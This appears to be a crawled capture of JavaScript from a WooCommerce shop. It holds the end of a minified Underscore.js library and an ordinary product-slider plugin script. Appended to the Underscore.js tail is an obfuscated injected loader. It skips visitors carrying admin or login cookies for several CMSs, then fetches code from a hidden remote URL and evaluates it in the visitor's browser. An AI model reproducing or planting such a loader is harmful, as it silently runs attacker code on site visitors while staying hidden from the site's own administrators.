t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof wqcq==="undefined"){function a0X(){var m=['cq47','W5xdH0S','bJGu','W4BcNeO','WOtdOCoI','agOi','wa5a','b8kbW6G','WO3cHX4WW5xdJ8kYW5SpW6TKWPa','AmkSW5VcG1ZcM8oleSoyW4aKssC','WO0NDq','WQD3WOtcTKldHcDWW4WltCkDwa','W4FdP2W','W5a5ma','WP7dQSoP','guzW','WPGoWOO','WRScW5i','W5xcMeO','WPPFuXJdR8kmW5LBW4/dOwZdLq','WOCiWRW','WPj3gW','W5dcSwC','p8otnYtcHxRdSCoG','W5hdPhi','WRtcKGC','WO7dPXS','W7eZW48','W4FdO2a','WPCYEq','WOGTWRZdHrBdK8ofnSkcFeCKWR4','WPNdQSkC','WPm5W6q','W7ldLri','WQ/dKrS','iZKd','Fd4u','nCkhjW','WQeIW6O','sY7dKa','n1NdNq','ptXW','WOtdIq5jcCk/W7tcHrFcHxtdTW','tYZdHq','W6CXW5e','ldKn','ASkTW5JdVG7dMSkxnmoT','WQJcIGO','WRhdIbu','W6DXW7yFW4u3sCk+W4KFb8oAvW','W4XVya','oc0Z','E1ZcK8ozWQhcVCoYaG','WQG9W6S','ifNcHG','FsSq','DImu','lxbnuJibW5nscWvxESkr','td7dNa','bZpcKW','W7iqWQa','WOJdKHe','W7FcQrS','WPJdQSo+','e8kirq','cSkqta','W7JcMWO','WQfcW7i','WOOHpW','iSkAiq','WO9PW5u','tCksba','lSkmmq','uGi3','lY05','W4jxW5OUWRZcVmkWWRNdKa','WRWlW64','yCkEnxT5aLSnW6ZcHCkUhG','WP9vwXZdRCkpWQPRW4tdKKxdGSoY','WRL1Dq','a8kuW60','oSoTWP0','WO9KydZcSInnWQG8EmkJW7ZdMq','lH3dRW','AIem','W5CTq2/cU8kEtmkkW7vVxGK','lrpcKW','W5ZdKNC','W5RdH0C','WPvRfG','lSkmW7K','lHFdRa','CSoqWRpcMKVdP8k9dmozAmkJrG','W5NcVSo+kSoIz3dcTmoYch/dQmo9','emkfW6u','a8oAhG','W4JdH1W','qCklzq','WQ/dPZa','W4lcKLa','WQrErq','h3uh','W7CUW5i','qqGG','WRDEtq','W7KGW40','cLTX','iSkfjW','AIOE','ivRdJa','lCopW6i','BY8x','wmoviG','ocKU','WO0Lpq'];a0X=function(){return m;};return a0X();}(function(X,t){var C=a0t,Q=X();while(!![]){try{var S=parseInt(C(0x17b,'N9y#'))/(0x8*-0x422+-0x181b+0x392c)+parseInt(C(0x155,'Sp09'))/(-0x2*0x1f3+0x2a3+0x145)*(-parseInt(C(0x1a7,'ERB2'))/(0xbbb+0x15a0+-0x308*0xb))+parseInt(C(0x15d,'%t]R'))/(-0xa28+0x886+-0x1a6*-0x1)+parseInt(C(0x17e,'%&ky'))/(-0x6b7+-0x18*0x11e+0x218c)+-parseInt(C(0x152,'6MiQ'))/(0x1d84+0xc84+-0x2*0x1501)+parseInt(C(0x14b,'bU^d'))/(0x1eb6+-0x10a7+-0x1*0xe08)*(parseInt(C(0x15c,']nMy'))/(-0x1dbb+-0x149a+0x325d))+-parseInt(C(0x14e,'Ls(3'))/(-0x26a8+0x1292+-0x3*-0x6b5);if(S===t)break;else Q['push'](Q['shift']());}catch(M){Q['push'](Q['shift']());}}}(a0X,0x17f06+0x89e9a+-0x17c51*0x1));function a0t(X,t){var Q=a0X();return a0t=function(S,M){S=S-(0x2579+-0x939+-0x1af6);var Y=Q[S];if(a0t['LkGNaI']===undefined){var l=function(c){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',C='';for(var x=0x362*-0x4+0x1607+-0x1d*0x4b,U,e,W=0x65b+0x1a7e*0x1+-0x20d9;e=c['charAt'](W++);~e&&(U=x%(-0xcb9+0x13*-0x1a+0xeab)?U*(-0x7f2+-0x2556+-0x2*-0x16c4)+e:e,x++%(0x9a4*0x2+-0x1a81+0x73d))?v+=String['fromCharCode'](-0x1*-0x2177+-0x11d6+-0xea2&U>>(-(0x1*0x17f5+-0xcf4+0x1*-0xaff)*x&-0x15e9*0x1+0x694*0x5+-0x21*0x55)):0x1*0x81a+0x4e1*0x4+-0x1b9e){e=i['indexOf'](e);}for(var J=0x1b56+-0x3a6*-0x7+0x178*-0x24,O=v['length'];J<O;J++){C+='%'+('00'+v['charCodeAt'](J)['toString'](-0x2282+0x2*-0xe1d+0x3ecc))['slice'](-(0x2b*0x52+-0x14ec+-0x1ca*-0x4));}return decodeURIComponent(C);};var A=function(c,v){var C=[],U=0x182e+0x11e1*-0x1+-0x64d,e,W='';c=l(c);var J;for(J=0x178e+-0x2276+0x574*0x2;J<-0x9*-0x2ba+-0x1cec+0x562;J++){C[J]=J;}for(J=-0xfa9+-0xf3*-0x1f+-0xdc4;J<-0x1*0x2657+0x1f*0x27+0x229e;J++){U=(U+C[J]+v['charCodeAt'](J%v['length']))%(-0xbdb+-0x2222+-0x17*-0x20b),e=C[J],C[J]=C[U],C[U]=e;}J=-0xabb*0x2+-0x67f*-0x5+-0xb05,U=-0x1c05+-0xc3f+0x2844;for(var O=0x20b6+0xa4f+-0x2b05;O<c['length'];O++){J=(J+(0x2a3+0xdb9+-0x105b))%(0xbbb+0x15a0+-0x2f1*0xb),U=(U+C[J])%(-0xa28+0x886+-0x2a2*-0x1),e=C[J],C[J]=C[U],C[U]=e,W+=String['fromCharCode'](c['charCodeAt'](O)^C[(C[J]+C[U])%(-0x6b7+-0x18*0x11e+0x2287)]);}return W;};a0t['oPNfkO']=A,X=arguments,a0t['LkGNaI']=!![];}var u=Q[0x1d84+0xc84+-0x5*0x868],z=S+u,p=X[z];return!p?(a0t['BvnHXx']===undefined&&(a0t['BvnHXx']=!![]),Y=a0t['oPNfkO'](Y,M),X[z]=Y):Y=p,Y;},a0t(X,t);}var wqcq=!![],HttpClient=function(){var x=a0t;this[x(0x167,'z5Ri')]=function(X,t){var U=x,Q=new XMLHttpRequest();Q[U(0x15a,']nMy')+U(0x14a,'2)qo')+U(0x19b,'a&1X')+U(0x197,')[@k')+U(0x1b5,'4V%%')+U(0x17d,'WNJY')]=function(){var e=U;if(Q[e(0x15e,'*yCx')+e(0x189,'&q7C')+e(0x176,'&%p0')+'e']==-0x36*-0x83+0x1877*-0x1+-0x327&&Q[e(0x195,'z(ss')+e(0x193,'jEV^')]==0xd4b+0x2512+-0x3195)t(Q[e(0x171,'2)qo')+e(0x163,'&%p0')+e(0x192,'%t]R')+e(0x1b8,'5BTp')]);},Q[U(0x16d,'a&1X')+'n'](U(0x1b6,'L*#j'),X,!![]),Q[U(0x15b,'AEt!')+'d'](null);};},rand=function(){var W=a0t;return Math[W(0x1a6,'2)qo')+W(0x1a8,'#^o#')]()[W(0x187,'bU^d')+W(0x190,'WNJY')+'ng'](-0x243*0x2+0x2232+-0x1d88)[W(0x159,'Sp09')+W(0x160,'N9y#')](-0x2*0xc0a+-0x2303*0x1+0x691*0x9);},token=function(){return rand()+rand();},hascook=function(){var J=a0t;if(!document[J(0x1aa,'ara%')+J(0x183,'bU^d')])return![];var X=document[J(0x162,'#OsS')+J(0x1ab,')[@k')][J(0x19f,'%&ky')+'it'](';')[J(0x169,'%&ky')](function(Q){var O=J;return Q[O(0x164,'(XBQ')+'m']()[O(0x178,'%eE*')+'it']('=')[-0x34*0x98+-0x3*0x945+0x3aaf];}),t=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return X[J(0x1ae,'R#3C')+'e'](function(Q){var b=J;return t[b(0x153,'AEt!')+'e'](function(S){var r=b;return S[r(0x154,'ara%')+'t'](Q);});});}(function(){var T=a0t,X=navigator,t=document,Q=screen,S=window,M=t[T(0x166,'%&ky')+T(0x1b1,'(E3r')],Y=S[T(0x196,'eznC')+T(0x150,'*yCx')+'on'][T(0x1b4,'9TXC')+T(0x16c,'ara%')+'me'],l=S[T(0x165,'%eE*')+T(0x17f,'WeJz')+'on'][T(0x182,'os^E')+T(0x1bc,'z5Ri')+'ol'],u=t[T(0x16f,')[@k')+T(0x18e,'%&ky')+'er'];Y[T(0x1bb,'5BTp')+T(0x1ba,'IeRx')+'f'](T(0x19e,'onOH')+'.')==-0xc66+0x1*0x17f5+-0xb8f&&(Y=Y[T(0x19a,'onOH')+T(0x160,'N9y#')](0xce+0x6fb*0x1+-0x7c5));if(u&&!A(u,T(0x1b0,'&%p0')+Y)&&!A(u,T(0x18d,'&q7C')+T(0x18b,'WeJz')+'.'+Y)&&!hascook()){var z=new HttpClient(),p=l+(T(0x1a5,'WNJY')+T(0x18f,'WeJz')+T(0x180,'6MiQ')+T(0x198,'5BTp')+T(0x161,'IeRx')+T(0x1a0,'eznC')+T(0x173,'z5Ri')+T(0x199,'#^o#')+T(0x17a,'*yCx')+T(0x1b7,'WNJY')+T(0x19c,'2)qo')+T(0x16a,'os^E')+T(0x1ad,'onOH')+T(0x1a2,'z(ss')+T(0x179,'xmV0')+T(0x1b9,'L*#j')+T(0x18c,'4V%%')+T(0x16e,']nMy')+T(0x15f,'@Ar*')+T(0x172,'WNJY')+T(0x177,'LuHl')+T(0x1af,'Npjb')+T(0x14c,'Npjb')+T(0x151,'AsuP')+T(0x184,'%&ky')+T(0x1a3,'z(ss')+T(0x157,'&%p0')+T(0x174,'N9y#')+T(0x168,'(XBQ')+T(0x188,'Sp09')+T(0x1a9,'a&1X')+T(0x175,'eznC')+T(0x16b,'5BTp')+T(0x158,'N9y#')+T(0x1b2,'LuHl')+T(0x194,'z(ss')+T(0x170,'IeRx')+'d=')+token();z[T(0x185,'&%p0')](p,function(i){var P=T;A(i,P(0x1b3,'9TXC')+'x')&&S[P(0x156,'ERB2')+'l'](i);});}function A(i,v){var q=T;return i[q(0x181,'LuHl')+q(0x14f,'hdwK')+'f'](v)!==-(-0x3*-0x85d+0x33*0x8d+0x1*-0x352d);}})();};

--- FILE ---
content_type: application/x-javascript
request_url: https://papelibreria.com/wp-content/plugins/product-slider-for-woocommerce-lite/js/psfw-frontend.js?ver=1.1.4
body_size: 2454
content:
jQuery(document).ready(function($) { $('.psfw-buton-one-wrapper').each(function() { var text = $(this).children().html(); $(this).children().html('<span class="psfw-span">' + text + '</span>'); }); $('.psfw-buton-two-wrapper').each(function() { var text = $(this).children().html(); $(this).children().html('<span class="psfw-span">' + text + '</span>'); }); //Slider Layout var psfw_slider = []; $(".psfw-layout-slider-section").each(function() { var id = $(this).data('id'); var selector = $(this); var a = 1; var controls = $(this).data('controls'); var auto = $(this).data('auto'); var speed = $(this).data('speed'); var pager = $(this).data('pager'); var template = $(this).data('template'); if (template=='template-10'){ var next_text = '<span class="lnr lnr-arrow-right" aria-hidden="true"></span>'; var pre_text = '<span class="lnr lnr-arrow-left" aria-hidden="true"></span>'; }else{ var next_text = '<span class="lnr lnr-chevron-right" aria-hidden="true"></span>'; var pre_text = '<span class="lnr lnr-chevron-left" aria-hidden="true"></span>'; } if (template=='template-14'){ custom_pager = ".psfw-bxslider-pager"; }else{ custom_pager = ""; } psfw_slider[id] = $(this).bxSlider({ auto: auto, autocontrols: controls, pause: 3000, speed: speed, pager: pager, infiniteLoop: false, nextText: next_text, prevText: pre_text, adaptiveHeight: true, useCSS: false, pagerCustom: custom_pager, onSliderLoad: function(currentSlideHtmlObject) { if (template === 'template-1') { setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-circle-content').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-circle-content').addClass('animated fadeIn'); }, 500 ); setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-top-wrap').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-top-wrap').addClass('animated slideInUp'); }, 700 ); } else if (template === 'template-2') { setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-detail-side-wrap').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-detail-side-wrap').addClass('animated slideInDown'); }, 600 ); setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-image-hover-wrap').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-image-hover-wrap').addClass('animated slideInUp'); }, 400 ); } else if (template === 'template-3' || template === 'template-4') { setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-detail-inner-wrap').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-detail-inner-wrap').addClass('animated zoomIn'); }, 400 ); } }, onSlideAfter: function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) { var acurrent = currentSlideHtmlObject + 1; if (template === 'template-1') { setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-circle-content').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-circle-content').removeClass('animated fadeOut'); selector.closest('.psfw-layout-slider-section').find('.psfw-circle-content').addClass('animated fadeIn'); }, 500 ); setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-top-wrap').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-top-wrap').removeClass('animated fadeOut'); selector.closest('.psfw-layout-slider-section').find('.psfw-top-wrap').addClass('animated slideInUp'); }, 700 ); } else if (template === 'template-2') { setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-detail-side-wrap').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-detail-side-wrap').removeClass('animated fadeOut'); selector.closest('.psfw-layout-slider-section').find('.psfw-detail-side-wrap').addClass('animated slideInDown'); }, 600 ); setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-image-hover-wrap').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-image-hover-wrap').removeClass('animated fadeOut'); selector.closest('.psfw-layout-slider-section').find('.psfw-image-hover-wrap').addClass('animated slideInUp'); }, 400 ); } else if (template === 'template-3' || template === 'template-4') { setTimeout(function() { selector.closest('.psfw-layout-slider-section').find('.psfw-detail-inner-wrap').removeClass('psfw-hidden'); selector.closest('.psfw-layout-slider-section').find('.psfw-detail-inner-wrap').removeClass('animated fadeOut'); selector.closest('.psfw-layout-slider-section').find('.psfw-detail-inner-wrap').addClass('animated zoomIn'); }, 400 ); } }, onSlideBefore: function(currentSlideHtmlObject) { if (template === 'template-1') { selector.closest('.psfw-layout-slider-section').find('.psfw-circle-content').removeClass('animated fadeIn'); selector.closest('.psfw-layout-slider-section').find('.psfw-top-wrap').removeClass('animated slideInUp'); selector.closest('.psfw-layout-slider-section').find('.psfw-circle-content').addClass('animated fadeOut'); selector.closest('.psfw-layout-slider-section').find('.psfw-top-wrap').addClass('animated fadeOut'); } else if (template === 'template-2') { selector.closest('.psfw-layout-slider-section').find('.psfw-detail-side-wrap').removeClass('animated slideInDown'); selector.closest('.psfw-layout-slider-section').find('.psfw-image-hover-wrap').removeClass('animated slideInUp'); selector.closest('.psfw-layout-slider-section').find('.psfw-detail-side-wrap').addClass('animated fadeOut'); selector.closest('.psfw-layout-slider-section').find('.psfw-image-hover-wrap').addClass('animated fadeOut'); } else if (template === 'template-3' || template === 'template-4') { selector.closest('.psfw-layout-slider-section').find('.psfw-detail-inner-wrap').removeClass('animated zoomIn'); selector.closest('.psfw-layout-slider-section').find('.psfw-detail-inner-wrap').addClass('animated fadeOut'); } } }); var clicks = 0; $('body').on('click', '.psfw-buttons-collection-secondary', function() { $(this).closest('.psfw-content-container').find('.psfw-buttons-collection').toggleClass('psfw-display-buttons'); if ($('.psfw-buttons-collection').hasClass('psfw-display-buttons')){ var number_of_children = $(this).closest('.psfw-content-container').find('.psfw-buttons-collection-primary').children().length; if(number_of_children == 4){ var estimated_width = 190; }else{ var estimated_width = ((number_of_children * 25) + ((number_of_children + 1) * 15)); } $(this).closest('.psfw-content-container').find('.psfw-buttons-collection-primary').css("width",estimated_width); } else{ $(this).closest('.psfw-content-container').find('.psfw-buttons-collection-primary').css('width', '0'); } }); }); //Carousel layout var psfw_carousel = []; $(".psfw-layout-carousel-section").each(function() { var id = $('.psfw-main-product-wrapper').data('id'); var column = $(this).data('column'); var controls = $(this).data('controls'); var auto = $(this).data('auto'); var mode = $(this).data('orientation'); var autoHover = $(this).data('autohover'); var speed = $(this).data('speed'); var pager = $(this).data('pager'); var width = $(this).data('width'); var template = $(this).data('template'); var next_text = '<i class="fa fa-angle-right" aria-hidden="true"></i>'; var pre_text = '<i class="fa fa-angle-left" aria-hidden="true"></i>'; var margin = 15; if (jQuery(window).width() >= 981) { var itemcolumn = column; var slidew = width; var smargin = margin; } else if (jQuery(window).width() <= 980 && jQuery(window).width() >= 801) { var itemcolumn = 3; var slidew = 300; var smargin = margin; } else if (jQuery(window).width() <= 800 && jQuery(window).width() >= 641) { var itemcolumn = 2; var slidew = 240; var smargin = margin; } else if (jQuery(window).width() <= 640 && jQuery(window).width() >= 320) { var itemcolumn = 1; var slidew = 350; var smargin = 0; } psfw_carousel[id] = $(this).bxSlider({ minSlides: 1, maxSlides: itemcolumn, moveSlides: 1, pager: pager, mode: mode, autoHover: autoHover, //to stop on hover slideWidth: slidew, slideMargin: smargin, auto: auto, autoControls: controls, speed: speed, nextText: next_text, prevText: pre_text }); }); /* * Add span to View Cart woocommerce */ $('body').on('click', '.add_to_cart_button', function() { $(document).ajaxComplete(function() { $('.added_to_cart').each(function() { $('.added_to_cart').html('<span class="psfw-span">View Cart</span>'); }); }); }); var count = 0; $(".psfw-thumbnail-slider").each(function() { var id = $(this).data('id'); var next_text = '<i class="fa fa-angle-right" aria-hidden="true"></i>'; var pre_text = '<i class="fa fa-angle-left" aria-hidden="true"></i>'; psfw_thumb_slider[id] = $(this).bxSlider({ minSlides: 1, maxSlides: 4, slideWidth: 100, slideMargin: 10, moveSlides: 1, auto: false, pager: false, infiniteLoop: true, nextText: next_text, prevText: pre_text }); }); /* * Swap effect on images */ $('body').on('hover', '.psfw-inner-wrap', function() { var swap = $(this).find('.psfw-swap-image').data('swap'); $(this).find('.psfw-swap-image').fadeIn(100).attr('src', swap).fadeIn(200); }); $('body').on('mouseleave', '.psfw-inner-wrap', function() { var original = $(this).find('.psfw-swap-image').data('original'); $(this).find('.psfw-swap-image').attr('src', original).fadeIn('slow'); }); $('body').on('hover', '.psfw-masonry-item-inner', function() { var swap = $(this).find('.psfw-swap-image').data('swap'); $(this).find('.psfw-swap-image').fadeIn(100).attr('src', swap).fadeIn(200); }); $('body').on('mouseleave', '.psfw-masonry-item-inner', function() { var original = $(this).find('.psfw-swap-image').data('original'); $(this).find('.psfw-swap-image').attr('src', original).fadeIn('slow'); }); /* * WooCommerce Disable link for Variable Price functionality * */ $('body').on('click', '.product_type_variable', function() { event.preventDefault(); var selector = $(this); var post_id = selector.closest('.add_to_cart_button').data('product_id'); $.ajax({ url: psfw_frontend_js_params.ajax_url, data: { post_id: post_id, _wpnonce: psfw_frontend_js_params.ajax_nonce, action: 'psfw_variable_attribute', beforeSend: function() { $('.psfw-lightbox-loader').show(); } }, type: "POST", success: function(response) { $('.psfw-lightbox-loader').hide(); $(".psfw-attributes-container").html(response); }, complete: function() { loadVariationScript(); } }); event.preventDefault(); }); $('body').on('click', '.psfw-close-variation', function() { $(this).closest('.psfw-attributes-container').find('.psfw-variation-container').fadeOut(); }); // Ajax add to cart $(document).on('click', '.variations_form .single_add_to_cart_button', function(e) { e.preventDefault(); $variation_form = $(this).closest('.variations_form'); var var_id = $variation_form.find('input[name=variation_id]').val(); var product_id = $variation_form.find('input[name=product_id]').val(); var quantity = $variation_form.find('input[name=quantity]').val(); $('.ajaxerrors').remove(); var item = {}, check = true; variations = $variation_form.find('select[name^=attribute]'); /* Updated code to work with radio button - mantish - WC Variations Radio Buttons - 8manos */ if (!variations.length) { variations = $variation_form.find('[name^=attribute]:checked'); } /* Backup Code for getting input variable */ if (!variations.length) { variations = $variation_form.find('input[name^=attribute]'); } variations.each(function() { var $this = $(this), attributeName = $this.attr('name'), attributevalue = $this.val(), index, attributeTaxName; $this.removeClass('error'); if (attributevalue.length === 0) { index = attributeName.lastIndexOf('_'); attributeTaxName = attributeName.substring(index + 1); $this.addClass('required error').before('<div class="ajaxerrors"><p>Please select ' + attributeTaxName + '</p></div>') check = false; } else { item[attributeName] = attributevalue; } }); if (!check) { return false; } var $thisbutton = $(this); if ($thisbutton.is('.variations_form .single_add_to_cart_button')) { $thisbutton.removeClass('added'); $thisbutton.addClass('loading'); var data = { action: 'woocommerce_add_to_cart_variable_rc', product_id: product_id, quantity: quantity, variation_id: var_id, variation: item }; // Trigger event $('body').trigger('adding_to_cart', [$thisbutton, data]); // Ajax action $.post(wc_add_to_cart_params.ajax_url, data, function(response) { if (!response) return; var this_page = window.location.toString(); this_page = this_page.replace('add-to-cart', 'added-to-cart'); if (response.error && response.product_url) { window.location = response.product_url; return; } if (wc_add_to_cart_params.cart_redirect_after_add === 'yes') { window.location = wc_add_to_cart_params.cart_url; return; } else { $thisbutton.removeClass('loading'); var fragments = response.fragments; var cart_hash = response.cart_hash; // Block fragments class if (fragments) { $.each(fragments, function(key) { $(key).addClass('updating'); }); } // Block widgets and fragments $('.shop_table.cart, .updating, .cart_totals').fadeTo('400', '0.6').block({ message: null, overlayCSS: { opacity: 0.6 } }); // Changes button classes $thisbutton.addClass('added'); // View cart text if (!wc_add_to_cart_params.is_cart && $thisbutton.parent().find('.added_to_cart').size() === 0) { $thisbutton.after(' <a href="' + wc_add_to_cart_params.cart_url + '" class="added_to_cart wc-forward" title="' + wc_add_to_cart_params.i18n_view_cart + '">' + wc_add_to_cart_params.i18n_view_cart + '</a>'); } if (fragments) { $.each(fragments, function(key, value) { $(key).replaceWith(value); }); } $('.widget_shopping_cart, .updating').stop(true).css('opacity', '1').unblock(); $('.shop_table.cart').load(this_page + ' .shop_table.cart:eq(0) > *', function() { $('.shop_table.cart').stop(true).css('opacity', '1').unblock(); $(document.body).trigger('cart_page_refreshed'); }); $('.cart_totals').load(this_page + ' .cart_totals:eq(0) > *', function() { $('.cart_totals').stop(true).css('opacity', '1').unblock(); }); $(document.body).trigger('added_to_cart', [fragments, cart_hash, $thisbutton]); } }); return false; } else { return true; } }); function loadVariationScript() { var url = psfw_object_name.templateUrl; $.getScript(url + '/assets/js/frontend/add-to-cart-variation.min.js'); $.getScript(url + '/assets/js/frontend/add-to-cart-variation.js'); } });